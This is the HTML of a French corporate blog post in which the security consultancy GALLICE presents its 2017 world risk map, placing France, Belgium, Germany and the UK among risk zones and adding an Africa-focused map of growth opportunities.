

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/
body_size: 14420
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_top_nav_header html_menu_center html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_4577 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>La carte des risques 2017 dessine un nouvel ordre mondial : la France, la Belgique, l’Allemagne et le Royaume-Uni en zones à risques &#8211; GALLICE International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GALLICE International &raquo; Flux" href="https://blog.gallice-international.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GALLICE International &raquo; Flux des commentaires" href="https://blog.gallice-international.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GALLICE International &raquo; La carte des risques 2017 dessine un nouvel ordre mondial : la France, la Belgique, l’Allemagne et le Royaume-Uni en zones à risques Flux des commentaires" href="https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.gallice-international.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gallice-international.com%2Fcarte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.gallice-international.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gallice-international.com%2Fcarte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://blog.gallice-international.com/wp-content/uploads/dynamic_avia/avia-merged-styles-9ea59703601f229e2f3211c23417ecf0---671249f950770.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.gallice-international.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.gallice-international.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.gallice-international.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.gallice-international.com/wp-json/wp/v2/posts/4577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gallice-international.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/" />
<link rel='shortlink' href='https://blog.gallice-international.com/?p=4577' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="GALLICE International RSS2 Feed" href="https://blog.gallice-international.com/feed/" />
<link rel="pingback" href="https://blog.gallice-international.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://blog.gallice-international.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://blog.gallice-international.com/wp-content/uploads/2016/03/favicon.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			nav.main_menu{
display:none!important;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://blog.gallice-international.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://blog.gallice-international.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://blog.gallice-international.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://blog.gallice-international.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://blog.gallice-international.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://blog.gallice-international.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.0
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:640-PU:69-PLA:12
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:10
-->
</head>

<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-4577 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_top_nav_header av_menu_center av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://blog.gallice-international.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Rechercher&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='78'>

	<div class='av-section-bottom-logo header_color'><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.gallice-international.com/' class=''><img src="https://blog.gallice-international.com/wp-content/uploads/2018/12/logo_gi.png" height="100" width="300" alt='GALLICE International' title='logo_gi' /></a></span></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-4577 post-loop-1 post-parity-odd post-entry-last single-big  post-4577 post type-post status-publish format-standard has-post-thumbnail hentry category-international"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://blog.gallice-international.com/category/international/" rel="tag">International</a></span><h1 class='post-title entry-title '  itemprop="headline" >La carte des risques 2017 dessine un nouvel ordre mondial : la France, la Belgique, l’Allemagne et le Royaume-Uni en zones à risques<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p class="textearticle">Le groupe GALLICE, spécialisé dans le conseil aux États et aux entreprises, dont l’activité est consacrée à la protection et la sécurité, en France et à l&rsquo;international, a dévoilé sa carte de la situation sécuritaire du monde en 2017 à l’occasion d’une conférence de presse organisée le 24 février à Paris.</p>
<p>Afin d’identifier les principales zones de risques à travers le monde, GALLICE a joint son expertise à une équipe de chercheurs et professionnels dans les domaines de la sécurité et protection, la lutte contre les insurrections et les conflits, et le développement en Afrique, Moyen-Orient, Asie et Amérique du Sud. Le groupe constitué a combiné ses connaissances pour arbitrer les différents types et degrés de risques, au cas par cas, pour chaque pays ou région du globe.</p>
<p>Sur le plan sécuritaire, l’année 2016 a démontré que les risques économiques observés il y a dix ans ont aujourd’hui basculé vers des risques géopolitiques et institutionnels aux conséquences autrement plus durables et déstabilisantes. Cette situation est notamment illustrée par les tensions politiques que l’on observe déjà aux États-Unis depuis la victoire de Donald Trump ou encore celles au Royaume-Uni survenues après le vote en faveur du Brexit.</p>
<p>Ces tensions sont venues s’ajouter à une année dominée par le conflit au Moyen-Orient, notamment la bataille de Mossoul en Irak, ou encore les tensions enregistrées au Sahel… Les importants flux de migration, conséquence directe de la tragédie syrienne, se sont invités dans le débat en Occident et ne sont pas étrangers au retournement de l’opinion publique en faveur de solutions radicales (élection de Donald Trump, Brexit…). Ces événements contribuent considérablement à l&rsquo;amplification de déséquilibres mondiaux et ouvrent des interrogations quant à la situation sécuritaire du monde en 2017.</p>
<p>« <em>Dans un environnement de risques sociaux, de retournements politiques abrupts, de propagation d’idéologies terroristes, de prolifération de mouvements nationalistes, régionalistes et indépendantistes,  l’épicentre du risque est constamment en mouvement, constamment redéfini – de plus en plus imprévisible</em>. » explique Frédéric Gallois (photo), ancien commandant du GIGN et co-fondateur de la société.</p>
<p>Dans son projet, GALLICE illustre ces tensions et déséquilibres de deux manières distinctes ; une carte mondiale des risques d’une part, et un ‘Focus Afrique’ d’autre part. La première illustre les zones dangereuses en fonction des risques éventuels auxquels les populations locales et les visiteurs sont exposés. Le ‘Focus Afrique’ exprime quant à lui le risque de manière inversée. Souvent rétrogradée, l’Afrique est cette fois-ci montrée sous un angle plus optimiste – un continent en pleine croissance économique malgré des zones à risques persistantes. L’usage d’indicateurs de progrès et de niveaux de croissance permet d’identifier les zones d’opportunités et de juger le risque en fonction des progrès du continent – lui attribuant donc « des raisons d’y croire ».</p>
<p>« <em>Dans un monde en mouvement continu, l’Afrique représente une nouvelle zone qui intéresse les investisseurs – un relais de croissance incontournable dans toute stratégie de développement à l’international. Dans ce contexte, il est important de prendre en compte les différents types de risques pour faciliter la prise de décision</em> », affirme Gilles Sacaze, fondateur/Président du groupe.</p>
